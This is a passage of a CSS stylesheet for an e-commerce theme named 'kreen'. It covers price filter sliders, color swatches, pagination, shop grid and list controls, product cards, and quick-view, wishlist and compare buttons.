	height: 5px;
	border-radius: 2px 0 0 2px;
	background-color: #eeeeee;
	width: -webkit-calc(100% - 8px);
	width: -moz-calc(100% - 8px);
	width: calc(100% - 8px);
}
.widget_price_filter .price_slider::before {
	content: '';
	display: block;
	height: 5px;
	border-radius: 0 2px 2px 0;
	width: 8px;
	background-color: #eeeeee;
	position: absolute;
	left: 100%;
	top: 0;
}
.widget_price_filter .ui-slider-range {
	height: 5px;
	background-color: #80b82d;
	position: absolute;
	top: 0;
}
.widget_price_filter .ui-slider-handle {
	border: 1px solid #ebebeb;
	background: #fff;
	display: inline-block;
	height: 15px;
	width: 8px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
/*kreen_widget_layered_nav*/
.kreen_widget_layered_nav .color-group::before,
.kreen_widget_layered_nav .color-group::after {
	content: '';
	display: table;
}
.kreen_widget_layered_nav .color-group::after {
	clear: both;
}
.kreen_widget_layered_nav .color-group {
	margin-top: -12px;
}
.kreen_widget_layered_nav .color-group .term-color {
	min-width: 100%;
	float: left;
	padding-top: 12px;
	font-weight: normal;
	color: #666;
	margin: 0 !important;
}
.kreen_widget_layered_nav .color-group .term-color i {
	display: inline-block;
	width: 18px;
	height: 18px;
	line-height: 12px;
	border-radius: 0;
	vertical-align: middle;
	margin-right: 7px;
	margin-top: -2px;
	background-color: currentColor;
	position: relative;
	text-align: center;
}
.kreen_widget_layered_nav .color-group .term-color i[style="color: #ffffff"],
.kreen_widget_layered_nav .color-group .term-color i[style="color: #FFFFFF"] {
	border: 1px solid #e4e4e4;
}
.kreen_widget_layered_nav .color-group .term-color input {
	display: none;
}
.kreen_widget_layered_nav .color-group .term-color input:checked ~ i::before,
.kreen_widget_layered_nav .color-group .term-color:hover i::before,
.kreen_widget_layered_nav .color-group .term-color.selected i::before {
	content: '\f00c';
	font-family: 'FontAwesome', sans-serif;
	color: #fff;
	font-size: 10px;
	position: relative;
	top: 1px;
	font-weight: normal;
	position: relative;
	left: -1px;
}
.kreen_widget_layered_nav .color-group .term-color:hover i[style="color: #ffffff"],
.kreen_widget_layered_nav .color-group .term-color.selected i[style="color: #FFFFFF"] {
	background-color: #dbdbdb !important;
}
.kreen_widget_layered_nav .color-group .term-color .count {
	color: #868686;
}
.kreen_widget_layered_nav .inline-group a {
	display: inline-block;
	text-align: center;
	min-width: 38px;
	height: 38px;
	line-height: 36px;
	border: 1px solid #a9a9a9;
	border-radius: 8px;
	margin: 6px 12px 6px 0;
}
.kreen_widget_layered_nav .inline-group a:last-child {
	margin-right: 0;
}
.kreen_widget_layered_nav .inline-group a:hover,
.kreen_widget_layered_nav .inline-group a.selected {
	border-color: #000;
	background-color: #000;
	color: #fff
}
@media (max-width: 767px) {
	#widget-area {
		padding-top: 40px;
	}
	.widget-kreen-instagram .content-instagram .item img {
		width: 100%;
	}
}
/* ==========================================================================
6.4 PAGINATION THEME
========================================================================== */
.page-links {
	margin-top: 10px;
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}
.page-links > span.page-links-title {
	line-height: 44px;
}
.page-links > a,
.page-links > span:not(.page-links-title) {
	color: #cbd1da;
	display: inline-block;
	min-width: 43px;
	padding: 0 3px;
	vertical-align: top;
	text-align: center;
	font-size: 16px;
	position: relative;
	line-height: 41px;
	height: 43px;
	border: 1px solid;
	margin: 0 6px 6px 0;
	
	background-color: #fff;
}
.page-links > span:not(.page-links-title),
.page-links > a:hover {
	color: #000;
}
.comments-pagination,
.post-pagination,
.pagination {
	display: inline-block;
	width: 100%;
}
.comments-pagination {
	padding-top: 45px;
}
.blog-standard ~ .pagination {
	padding-top: 70px;
	padding-bottom: 25px;
}
.blog-grid ~ .pagination {
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
}
.post-pagination {
	margin-top: 15px;
}
.kreen-pagination ul {
	padding-left: 0;
	list-style: none;
}
.comments-pagination .nav-links,
.kreen-pagination .page-numbers,
.kreen-pagination li,
.pagination .nav-links {
	display: inline-block;
}
.kreen-pagination a.page-numbers,
.kreen-pagination span.page-numbers,
.kreen-pagination li .page-numbers,
.comments-pagination .page-numbers,
.post-pagination > span:not(.title),
.post-pagination a span,
.pagination .page-numbers {
	color: #000;
	display: inline-block;
	min-width: 43px;
	padding: 0 3px;
	vertical-align: top;
	text-align: center;
	font-size: 16px;
	font-weight: 500;
	position: relative;
	line-height: 42px;
	height: 43px;
	border: 1px solid #eee;
	background-color: transparent;
	margin: 0 6px 6px 0;
	border-radius: 50%;
}
.post-pagination a span {
	font-weight: normal;
}
.kreen-pagination span.page-numbers.current,
.kreen-pagination span.page-numbers:hover,
.kreen-pagination a.page-numbers:hover,
.kreen-pagination a.page-numbers:hover,
.kreen-pagination li .page-numbers.current,
.kreen-pagination li .page-numbers:hover,
.comments-pagination .page-numbers.current,
.comments-pagination a.page-numbers:hover,
.post-pagination > span:not(.title),
.post-pagination a span:hover,
.pagination .page-numbers.current,
.pagination .page-numbers:hover {
	color: #fff;
	border-color: #80b82d;
	background-color: #80b82d;
}
.kreen-pagination .page-numbers.prev,
.kreen-pagination .page-numbers.next,
.comments-pagination .page-numbers.prev,
.comments-pagination .page-numbers.next,
.pagination .page-numbers.prev,
.pagination .page-numbers.next {
	font-size: 0;
}
.kreen-pagination .page-numbers.prev::before,
.comments-pagination .page-numbers.prev::before,
.pagination .page-numbers.prev::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f104";
	font-size: 20px;
}
.kreen-pagination .page-numbers.next::before,
.comments-pagination .page-numbers.next::before,
.pagination .page-numbers.next::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f105";
	font-size: 20px;
	line-height: 40px;
}
.post-pagination > span.title {
	line-height: 44px;
	padding-right: 10px;
}
@media (max-width: 1199px) {
	.blog-standard ~ .pagination {
		padding-top: 68px;
		margin-top: 42px;
		border-top: 1px solid #dfdfdf;
		padding-bottom: 0;
	}
	.blog-grid ~ .pagination {
		padding-top: 20px;
		padding-bottom: 0;
	}
}
/* ==========================================================================
7.0 SHOP THEME
========================================================================== */
ul.products li.product-category {
	width: 33.3333333%;
	padding-left: 15px;
	padding-right: 15px;
	float: left;
	margin-bottom: 30px;
}
ul.products li.product-category:nth-child(3n+1) {
	clear: left;
}
ul.products li.product-category a .kreen-loop-category__title {
	font-size: 18px;
	font-weight: 600;
	margin-top: 15px;
	margin-bottom: 0;
}
ul.products li.product-category a .kreen-loop-category__title mark {
	background-color: transparent;
	color: inherit;
	padding: 0;
}
@media (max-width: 1199px) {
	ul.products li.product-category {
		margin-bottom: 20px;
	}
}
@media (max-width: 767px) {
	ul.products li.product-category {
		margin-bottom: 10px;
		width: 50%;
	}
	ul.products li.product-category:nth-child(3n+1) {
		clear: none;
	}
	ul.products li.product-category:nth-child(2n+1) {
		clear: left;
	}
}
/* ==========================================================================
7.1 SHOP CONTROL
========================================================================== */
/*shop-control*/
.shop-control::before, .shop-control::after {
	content: '';
	display: table;
}
.shop-control::after {
	clear: both;
}
.grid-view-mode {
	margin-bottom: 10px;
	display: inline-block;
}
.grid-view-mode > form {
	display: inline-block;
}
.grid-view-mode .modes-mode {
	background-color: #f0f0f0;
	width: 46px;
	height: 46px;
	line-height: 44px;
	color: #868686;
	border: 1px solid #f0f0f0;
	margin-right: 7px;
	padding: 13px 12px;
	border-radius: 50%;
	vertical-align: top;
	display: inline-block;
}
.grid-view-mode .modes-mode.mode-list {
	padding: 13px 9px;
}
.grid-view-mode .modes-mode:hover,
.grid-view-mode .modes-mode:focus,
.grid-view-mode .modes-mode:active,
.grid-view-mode .modes-mode.active {
	color: #fff;
	border-color: #80b82d;
	background-color: #80b82d;
}
.grid-view-mode .modes-mode .button-inner {
	font-size: 0;
	position: relative;
}
/*mode-grid*/
.grid-view-mode .modes-mode.mode-grid .button-inner {
	width: 16px;
	height: 16px;
	display: block;
	margin-left: 2px;
}
.grid-view-mode .modes-mode.mode-grid .button-inner span {
	display: block;
	position: absolute;
	left: 6px;
	width: 4px;
	border-bottom: 4px solid;
}
.grid-view-mode .modes-mode.mode-grid .button-inner span:first-child {
	top: 0;
}
.grid-view-mode .modes-mode.mode-grid .button-inner span:nth-child(2) {
	top: 6px;
}
.grid-view-mode .modes-mode.mode-grid .button-inner span:nth-child(3) {
	bottom: 0;
}
.grid-view-mode .modes-mode.mode-grid .button-inner span::before {
	content: '';
	position: absolute;
	left: -6px;
	top: 0;
	width: 4px;
	border-bottom: 4px solid;
	display: block;
}
.grid-view-mode .modes-mode.mode-grid .button-inner span::after {
	content: '';
	position: absolute;
	right: -6px;
	top: 0;
	width: 4px;
	border-bottom: 4px solid;
	display: block;
}
/*mode-list*/
.grid-view-mode .modes-mode.mode-list .button-inner {
	width: 22px;
	height: 16px;
	display: block;
	margin-left: 2px;
}
.grid-view-mode .modes-mode.mode-list .button-inner span {
	display: block;
	position: absolute;
	left: 0;
	width: 4px;
	border-bottom: 4px solid;
}
.grid-view-mode .modes-mode.mode-list .button-inner span:first-child {
	top: 0;
}
.grid-view-mode .modes-mode.mode-list .button-inner span:nth-child(2) {
	top: 6px;
}
.grid-view-mode .modes-mode.mode-list .button-inner span:nth-child(3) {
	top: 12px;
}
.grid-view-mode .modes-mode.mode-list .button-inner span::before {
	content: '';
	position: absolute;
	top: 1px;
	right: -18px;
	width: 15px;
	border-bottom: 2px solid;
}
.kreen-ordering,
.per-page-form {
	vertical-align: top;
	text-align: left;
	display: inline-block;
	margin-bottom: 10px;
}
.kreen-ordering ~ .per-page-form {
	padding-left: 9px;
}
.kreen-ordering select,
.per-page-form select {
	border: 1px solid #e4e4e4;
	line-height: 44px;
	padding: 0 42px 0 22px;
	height: 46px;
}
.per-page-form label {
	margin-bottom: 0;
}
.per-page-form label:nth-child(2) {
	display: none;
}
.shop-before-control {
	text-align: right;
	padding-bottom: 30px;
}
.shop-before-control .grid-view-mode {
	float: left;
}
.shop-after-control {
	width: 100%;
	text-align: right;
	overflow: hidden;
	padding-top: 20px;
}
.shop-after-control .kreen-pagination {
	float: left;
}
.shop-after-control .kreen-result-count {
	float: right;
	border: 1px solid #e4e4e4;
	border-radius: 30px;
	line-height: 44px;
	padding: 0 22px;
	height: 46px;
	margin-bottom: 0;
}
@media (max-width: 767px) {
	.shop-after-control .kreen-pagination {
		width: 100%;
		margin-bottom: 10px;
		text-align: left;
	}
	.shop-before-control {
		padding-bottom: 25px;
	}
}
@media (max-width: 480px) {
	.shop-before-control {
		text-align: center;
	}
	.shop-before-control .grid-view-mode {
		float: none;
		text-align: left;
	}
	.grid-view-mode,
	.kreen-ordering,
	.per-page-form {
		padding-left: 0 !important;
		width: 100%;
	}
	.per-page-form label,
	.kreen-ordering select,
	.per-page-form select {
		width: 100%;
	}
	.shop-after-control .kreen-result-count {
		width: 100%;
		text-align: center;
	}
}
/* ==========================================================================
7.2 PRODUCT ITEM
========================================================================== */
.product-inner,
.product-thumb,
.thumb-link {
	position: relative;
}
.product-thumb img {
	margin: 0 auto;
	border-radius: 8px;
}
.product-inner .second-image {
	bottom: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
}
.product-inner:hover .second-image {
	opacity: 1;
	visibility: visible;
}
@media (max-width: 1199px) {
	.product-thumb img {
		width: 100%;
	}
}
/*quickview*/
.yith-wcqv-button {
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
}
.yith-wcqv-button:not(:hover) {
	color: inherit;
}
.yith-wcqv-button::before {
	font-family: 'Pe-icon-7-stroke', sans-serif;
	content: '\e63e';
	font-size: 20px;
	font-weight: normal;
	vertical-align: middle;
}
body.admin-bar #yith-quick-view-modal {
	top: 32px;
}
html.yith-quick-view-is-open,
html.yith-quick-view-is-open body {
	overflow: hidden;
}
#yith-quick-view-modal {
	position: fixed;
	visibility: hidden;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1400;
	opacity: 0;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
#yith-quick-view-modal:before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
}
#yith-quick-view-modal .yith-quick-view-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
}
#yith-quick-view-modal .yith-wcqv-wrapper {
	display: inline-block;
	vertical-align: middle;
	visibility: hidden;
	text-align: left;
	width: calc(100% - 30px) !important;
	height: auto !important;
	max-width: 920px;
}
#yith-quick-view-modal .yith-wcqv-main {
	-webkit-transform: translateY(20%);
	-moz-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0;
	height: 100%;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
	box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
	background-color: #fff;
}
#yith-quick-view-modal.open, #yith-quick-view-modal.open .yith-wcqv-wrapper {
	visibility: visible;
	opacity: 1;
}
#yith-quick-view-modal #yith-quick-view-content {
	height: 100%;
}
#yith-quick-view-modal .kreen-product-gallery .kreen-product-gallery__trigger {
	display: none;
}
#yith-quick-view-modal .yith-wcqv-main:after, #yith-quick-view-modal .yith-wcqv-main:before {
	content: '';
	display: table;
	clear: both;
}
#yith-quick-view-modal.open .yith-wcqv-main {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	height: 100%;
	position: relative;
	box-shadow: none;
}
#yith-quick-view-modal.open .yith-wcqv-main::before,
#yith-quick-view-modal.open .yith-wcqv-main::after {
	content: '';
	display: table;
}
#yith-quick-view-modal.open .yith-wcqv-main::after {
	clear: both;
}
#yith-quick-view-modal .kreen-product-gallery {
	float: none !important;
	margin-bottom: 0;
}
#yith-quick-view-close {
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
	width: 40px;
	height: 40px;
	display: block;
	z-index: 11;
	font-size: 0;
}
#yith-quick-view-close::before,
#yith-quick-view-close::after {
	border-bottom: 2px solid;
	content: "";
	position: absolute;
	left: 12px;
	top: 19px;
	width: 17px;
}
#yith-quick-view-close::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
#yith-quick-view-close::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
#yith-quick-view-close:not(:hover) {
	color: #000;
}
#yith-quick-view-content div.images {
	width: 50%;
	float: left !important;
	opacity: 1 !important;
}
#yith-quick-view-modal div.entry-summary {
	position: absolute;
	top: 30px;
	bottom: 25px;
	right: 0;
	padding: 0 30px;
	height: auto;
	overflow-y: auto;
	width: 50%;
	float: left;
}
#yith-quick-view-content div.kreen-product-rating:after, #yith-quick-view-content div.kreen-product-rating:before {
	content: '';
	display: table;
	clear: both;
}
#yith-quick-view-content div.kreen-product-rating a.kreen-review-link {
	display: none;
}
#yith-quick-view-content .onsale {
	left: 10px;
	top: 10px;
	position: absolute;
}
body.admin-bar #yith-quick-view-modal {
	top: 32px;
}
@media (max-width: 767px) {
	.yith-wcqv-button {
		display: none !important;
	}
	body.admin-bar #yith-quick-view-modal {
		top: 46px;
	}
	#yith-quick-view-modal #yith-quick-view-content .summary-content > *:not(.price),
	#yith-quick-view-modal .price,
	#yith-quick-view-close {
		color: #fff;
	}
	#yith-quick-view-modal #yith-quick-view-content label {
		color: inherit;
	}
	#yith-quick-view-content div.images, #yith-quick-view-content div.summary {
		margin: 0 auto;
		padding: 15px;
		width: 100%;
		float: none !important;
	}
	#yith-quick-view-content::before {
		content: "";
		display: inline-block;
		background-color: rgba(0, 0, 0, 0.6);
		position: absolute;
		width: 100%;
		height: 100%;
		z-index: 1;
	}
	#yith-quick-view-modal .entry-summary {
		z-index: 1;
	}
}
@media (max-width: 600px) {
	body.admin-bar #yith-quick-view-modal {
		top: 0;
	}
}
/*=========*/
.product-item .flash {
	position: absolute;
	top: 7px;
	left: 7px;
	z-index: 1;
}
.sold-out, .onnew, .onsale {
	color: #fff;
	display: table;
	font-size: 13px;
	margin-bottom: 5px;
	padding-left: 10px;
	padding-right: 10px;
	position: relative;
	min-width: 50px;
	text-align: center;
	border-radius: 22px;
}
.sold-out span, .onnew span, .onsale span {
	height: 22px;
	line-height: 22px;
	display: block;
}
.onnew {
	background-color: #000000;
	display: none;
}
.onsale {
	background-color: #80b82d;
}
.sold-out {
	background-color: #b6b6b6;
}
.cat-list {
	font-size: 12px;
	font-weight: 600;
	line-height: 24px;
	letter-spacing: 0.1em;
	margin: -5px 0 5px 0;
	height: 24px;
	overflow: hidden;
	text-transform: uppercase;
}
.cat-list a:not(:hover) {
	color: #868686;
}
.product-name {
	font-size: 18px;
	font-weight: 500;
	margin-top: 0;
	margin-bottom: 6px;
}
.product-name a:not(:hover) {
	color: inherit;
}
.price {
	display: inline-block;
	font-size: 16px;
	color: #80b82d;
}
.price del {
	font-size: 14px;
	color: #8a8a8a;
}
.price ins {
	color: #80b82d;
	margin-right: 5px;
	text-decoration: none;
}
.product-item .price {
	font-weight: 500;
}
.product-item .variations_form {
	top: 10px;
	right: 10px;
	position: absolute;
}
.product-item .variations_form .data-val a {
	display: table;
}
.product-item.style-01 .variations_form {
	top: auto;
	right: auto;
	left: 10px;
	bottom: 10px;
}
/*group-button*/
.group-button a {
	display: inline-block;
}
/*addto cart*/
.add-to-cart {
	min-width: 40px;
	height: 40px;
	line-height: 42px;
	text-align: center;
	display: inline-block;
}
.tooltip {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.add-to-cart a {
	font-size: 0;
	display: block;
	height: 40px;
}
.add-to-cart a:not(:hover) {
	color: inherit;
}
.add-to-cart a::before {
	font-family: 'Pe-icon-7-stroke', sans-serif;
	content: "\e66e";
	font-size: 24px;
	font-weight: normal;
	position: relative;
	top: -2px;
}
.add_to_cart_button.loading {
	cursor: wait;
}
.add_to_cart_button.loading::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
	content: "\f110";
	font-size: 18px;
	display: inline-block;
}
.add-to-cart a.added {
	display: none;
}
.add-to-cart a.added_to_cart::before {
	font-family: 'Flaticon', sans-serif;
	font-size: 16px;
	content: "\f130";
}
/*wishlist*/
.yith-wcwl-add-to-wishlist {
	position: relative;
	margin-top: 0;
	width: 40px;
	height: 40px;
	display: inline-block;
	line-height: 40px;
	text-align: center;
}
.yith-wcwl-add-to-wishlist a {
	font-size: 0;
	display: block;
	height: 40px;
}
.yith-wcwl-add-to-wishlist a:not(:hover) {
	color: inherit;
}
.yith-wcwl-add-to-wishlist .feedback {
	display: none;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
	display: none !important;
}
.add_to_wishlist::before {
	font-family: 'FontAwesome', sans-serif;
	content: '\f08a';
	font-weight: normal;
	font-size: 19px;
}
.add_to_wishlist.loading {
	cursor: wait;
}
.add_to_wishlist.loading::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
	content: "\f110";
	font-size: 18px;
	display: inline-block;
	vertical-align: middle;
}
.yith-wcwl-wishlistaddedbrowse a::before,
.yith-wcwl-wishlistexistsbrowse a::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	content: "\f004";
	font-size: 18px;
}
#yith-wcwl-popup-message {
	margin: 0 !important;
	background-color: #80b82d;
	color: #fff;
	border: none;
	
	top: 50px;
	left: 40px;
	padding: 10px 25px;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.2);
}
#yith-wcwl-message {
	color: #fff;
}
/*compare*/
.compare-button {
	width: 40px;
	height: 40px;
	display: inline-block;
	text-align: center;
	line-height: 40px;
}
.compare-button .compare {
	display: block;
}
.compare {
	display: inline-block;
	font-size: 0;
	text-align: center;
	height: 40px;
}
.compare:not(:hover) {
	color: inherit;
}
.compare::before {
	font-family: 'Pe-icon-7-stroke', sans-serif;
	content: '\e614';
	font-size: 24px;
}
.compare.added::before {
	font-family: 'Flaticon', sans-serif;
	font-size: 18px;
	content: "\f130";
}
.product-item.style-04 .yith-wcqv-button .blockOverlay,
.compare .blockOverlay {
	background: #fff !important;
	opacity: 1 !important;
	border-radius: 50%;
}
.product-item.style-01 .yith-wcqv-button .blockOverlay::before,
.product-item.style-04 .yith-wcqv-button .blockOverlay::before,
.compare .blockOverlay::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
	content: "\f110";
	font-size: 21px;
	display: inline-block;
	vertical-align: middle;
}
.product-item.style-05 .yith-wcqv-button .blockOverlay,
.product-item.style-05 .compare .blockOverlay,
.product-item.style-01 .yith-wcqv-button .blockOverlay,
.product-item.style-01 .compare .blockOverlay {
	background: #000 !important;
	opacity: 1 !important;
}
/*.star-rating*/
.star-rating {
	white-space: nowrap;
	line-height: 100%;
	display: block;
	font-size: 0;
	position: relative;
	overflow: hidden;
	width: 90px;
	letter-spacing: 5px;
}
.star-rating::before,
.star-rating span::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	font-size: 15px;
	line-height: 22px;
}
.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	line-height: 100%;
}
.star-rating::before {
	content: "\f006\f006\f006\f006\f006";
	color: #cfcfcf;
}
.star-rating > span::before {
	content: "\f005\f005\f005\f005\f005";
	color: #eebe19;
}
.rating-wapper .star-rating {
	display: inline-block;
	vertical-align: top;
}
.rating-wapper .review {
	vertical-align: top;
	display: inline-block;
	line-height: 22px;
	font-size: 14px;
	padding-left: 4px;
	color: #999999;
	display: none;
}
.process-valiable {
	margin-bottom: 25px;
}
.process-valiable .valiable-text {
	overflow: hidden;
	margin-bottom: 11px;
	font-size: 14px;
}
.process-valiable .valiable-text .text:first-child {
	float: left;
	padding-right: 10px;
}
.process-valiable .valiable-text .text:last-child {
	float: right;
	padding-right: 2px;
}
.process-valiable .valiable-text .text span {
	color: #000;
}
.process-valiable .valiable-total {
	height: 13px;
	position: relative;
	display: block;
	margin-right: 4px;
}
.process-valiable .valiable-total::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: -4px;
	bottom: 0;
	border-radius: 9px;
	background-color: #d5d5d5;
}
.process-valiable .valiable-total .process {
	position: absolute;
	top: 2px;
	left: 2px;
	bottom: 2px;
	border-radius: 9px;
	display: block;
	background-color: #80b82d;
}
.countdown-product .kreen-countdown {
	margin-bottom: 15px;
}
.countdown-product .kreen-countdown > span {
	display: inline-block;
	margin-right: 20px;
	color: #000;
	text-align: center;
	font-weight: 500;
}
.countdown-product .kreen-countdown > span:last-child {
	margin-right: 0;
}
.countdown-product .kreen-countdown > span .number {
	display: block;
	font-size: 22px;
	font-weight: 700;
	line-height: 1;
	padding-bottom: 5px;
}
.countdown-product .kreen-countdown > span .text {
	display: block;
	font-size: 12px;
	line-height: 1;
	text-transform: uppercase;
}
.product-item .variations .data-val label {
	display: inline-block;
	float: left;
	clear: both;
}
.product-item .variations .data-val .color {
	display: inline-block;
}
.product-item .variations select,
.product-item .variations .data-val[data-attributetype="select"],
.product-item .variations .reset_variations {
	display: none !important;
}
/*.product-item.style-01*/
.product-item.style-01 .product-thumb > .yith-wcqv-button {
	display: none;
}
.product-item.style-01 .product-inner {
	overflow: hidden;
	border: 1px solid #f1f1f1;
	border-radius: 8px;
}
.product-item.style-01 .product-inner:hover {
	border-color: #80b82d;
}
.product-item.style-01 .product-thumb {
	margin-bottom: 15px;
	overflow: hidden;
}
.product-item.style-01 .product-thumb > .thumb-link,
.product-item.style-01 .product-thumb .second-image {
	display: block;
}
.product-item.style-01 .group-button {
	position: absolute;
	right: 14px;
	bottom: 14px;
}
.product-item.style-01 .kreen-product-details__short-description,
.product-item.style-01 .product-inner > .group-button {
	display: none;
}
.product-item.style-01 .group-button .add-to-cart,
.product-item.style-01 .group-button .yith-wcwl-add-to-wishlist,
.product-item.style-01 .group-button .compare-button,
.product-item.style-01 .group-button .yith-wcqv-button {
	display: block;
	background-color: #80b82d;
	border-radius: 50%;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateX(60px);
	-moz-transform: translateX(60px);
	-ms-transform: translateX(60px);
	-o-transform: translateX(60px);
	transform: translateX(60px);
	margin-top: 7px;
	box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.05);
	color: #fff;
}
.product-item.style-01 .group-button .add-to-cart {
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.product-item.style-01 .group-button .yith-wcqv-button {
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.product-item.style-01 .group-button .compare-button {
	-webkit-transition: all 0.55s ease 0s;
	-moz-transition: all 0.55s ease 0s;
	-o-transition: all 0.55s ease 0s;
	transition: all 0.55s ease 0s;
}
.product-item.style-01 .group-button .yith-wcwl-add-to-wishlist {
	-webkit-transition: all 0.7s ease 0s;
	-moz-transition: all 0.7s ease 0s;
	-o-transition: all 0.7s ease 0s;
	transition: all 0.7s ease 0s;
}
.product-item.style-01 .product-inner:hover .group-button .add-to-cart,
.product-item.style-01 .product-inner:hover .group-button .yith-wcwl-add-to-wishlist,
.product-item.style-01 .product-inner:hover .group-button .compare-button,
.product-item.style-01 .product-inner:hover .group-button .yith-wcqv-button {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}
.product-item.style-01 .group-button .add-to-cart:hover,
.product-item.style-01 .group-button .yith-wcwl-add-to-wishlist:hover,
.product-item.style-01 .group-button .compare-button:hover,
.product-item.style-01 .group-button .yith-wcqv-button:hover {
	background-color: #000;
}
.product-item.style-01 .group-button .add-to-cart:hover a,
.product-item.style-01 .group-button .yith-wcwl-add-to-wishlist:hover a,
.product-item.style-01 .group-button .compare-button:hover a,
.product-item.style-01 .group-button .yith-wcqv-button:hover {
	color: #fff;
}
.product-item.style-01 .product-info {
	position: relative;
	padding: 0 15px 10px;
}
/*.product-item.style-02*/
.product-item.style-02 .product-inner {
	border-radius: 8px;
	border: 1px solid #F1F1F1;
	overflow: hidden;
}
.product-item.style-02 .product-inner:hover {
	border-color: #80b82d;
}
.product-item.style-02 .product-thumb {
	overflow: hidden;
}
.product-item.style-02 .product-thumb > .thumb-link,
.product-item.style-02 .product-thumb .second-image {
	display: block;
}
.product-item.style-02 .product-info {
	padding: 15px 10px;
	text-align: center;
	position: relative;
}
.product-item.style-02 .product-name {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	margin-bottom: 7px;
}
.product-item.style-02 .yith-wcqv-button {
	position: absolute;
	right: -90px;
	top: -90px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
	background-color: #80b82d;
	color: #fff;
	width: 90px;
	font-weight: 600;
	height: 90px;
	line-height: 128px;
	text-transform: uppercase;
	font-size: 0;
	border-radius: 50%;
	text-align: left;
	padding-left: 16px;
}
.product-item.style-02 .yith-wcqv-button:hover {
	background-color: #80b82d;
	color: #fff;
}
.product-item.style-02 .product-inner:hover .yith-wcqv-button {
	opacity: 1;
	visibility: visible;
	right: -45px;
	top: -45px;
}
.product-item.style-02 .group-button {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	min-width: 160px;
	border-radius: 30px;
	padding: 5px 10px;
	text-align: center;
	opacity: 0;
	visibility: hidden;
	margin-top: -25px;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
	z-index: 10;
	background-color: #80b82d;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	color: #fff;
}
.product-item.style-02 .product-inner:hover .group-button {
	opacity: 1;
	visibility: visible;
	margin-top: -15px;
}
.product-item.style-02 .product-inner .group-button a:hover {
	color: #fff;
}
.product-item.style-02 .group-button .yith-wcwl-add-to-wishlist {
	float: left;
}
.product-item.style-02 .group-button .compare-button {
	float: right;
}
/*.product-item.style-03*/
.product-item.style-03 .product-inner {
	padding: 25px 19px;
	overflow: hidden;
	background-color: #fff;
	border-radius: 8px;
	border: 1px solid #ebebeb;
}
.product-item.style-03 .product-inner:hover {
	border: 1px solid #80b82d;
}
.product-item.style-03 .product-thumb {
	float: right;
	width: 45%;
}
.product-item.style-03 .product-info {
